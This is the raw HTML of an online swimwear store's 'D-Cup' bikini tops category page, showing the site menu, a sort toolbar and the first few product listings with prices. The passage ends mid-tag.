category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.butterfliesandbikinis.com/" title="Go to Home Page"> Home </a> </li> <li class="item category6"> <a href="https://www.butterfliesandbikinis.com/beach" title=""> Beach </a> </li> <li class="item category12"> <a href="https://www.butterfliesandbikinis.com/beach/bikini" title=""> Bikini </a> </li> <li class="item category35"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" title=""> Tops </a> </li> <li class="item category51"> <strong>D-Cup</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><div class="wrapper-description"> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > D-Cup </h1> </div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div id="amasty-shopby-product-list"> <div class="top-toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/d-cup","formKey":"5rqVOBLhX7ncJtnC","post":false}}'> <div class="modes"> </div> <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span> to <span class="toolbar-number">36</span> of <span class="toolbar-number">305</span> total </p> <div class="toolbar-sorter sorter"> <div class="amtheme-filter-wrap"> <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar"> <svg class="amtheme-icon -filter" focusable="false"> <use xlink:href="#icon-filter"/> </svg> <strong class="filter-title-text">Filters</strong> </div> </div> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options amtheme-select"> <option value="position" > Position </option> <option value="name" > Product Name </option> <option value="price" > Price </option> <option value="created_at" selected="selected" > Date </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select" > <ul role="list" class="amtheme-select-options" data-amselect-js="options" > <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="position" > <span class="amtheme-title">Position</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name" > <span class="amtheme-title">Product Name</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price" > <span class="amtheme-title">Price</span> </li> <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="created_at" > <span class="amtheme-title">Date</span> </li> </ul> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder" > <span class="amtheme-content" data-amselect-js="placeholder-content"> Date </span> </span> </div> <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" aria-label="Set Ascending Direction" data-value="asc"> <svg class="amtheme-icon -circle" focusable="false"> <use xlink:href="#icon-sort-view"/> </svg> </a> </div> </div> </div> <div class="products wrapper catalog-products grid products-grid"> <ol class="products list items product-items -col-xl-3 -col-sm-1 -amtheme-buttons-hover -amtheme-swatches-hover"> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-cali-underwire-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Bluebell&#x20;Cali&#x20;Underwire&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-bluebell-cali-underwire-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-bluebell-cali-underwire-bikini-top-lifestyle.jpg" alt="PQ Swim Bluebell Cali Underwire Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15486","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15486,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Bluebell&#x20;Cali&#x20;Underwire&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Bluebell&#x20;Cali&#x20;Underwire&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-cali-underwire-bikini-top"> PQ Swim Bluebell Cali Underwire Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-cali-underwire-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15486" data-price-box="product-id-15486"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15486" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="BEL/1514H" action="https://www.butterfliesandbikinis.com/pq-swim-bluebell-cali-underwire-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15486"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWJsdWViZWxsLWNhbGktdW5kZXJ3aXJlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-embroidered-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Bluebell&#x20;Embroidered&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-bluebell-embroidered-tie-side-bikini-bottom_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-bluebell-embroidered-tie-side-bikini-bottom_1.jpg" alt="PQ Swim Bluebell Embroidered Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15482","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15482,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Bluebell&#x20;Embroidered&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Bluebell&#x20;Embroidered&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-embroidered-triangle-bikini-top"> PQ Swim Bluebell Embroidered Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-embroidered-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15482" data-price-box="product-id-15482"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15482" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="BEL/130R" action="https://www.butterfliesandbikinis.com/pq-swim-bluebell-embroidered-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15482"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWJsdWViZWxsLWVtYnJvaWRlcmVkLXRyaWFuZ2xlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-kelly-green-isla-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Kelly&#x20;Green&#x20;Isla&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-kelly-green-isla-triangle-bikini-top-lifestyle-alternate.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-kelly-green-isla-triangle-bikini-top-lifestyle-alternate.jpg" alt="PQ Swim Kelly Green Isla Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15480","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15480,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position 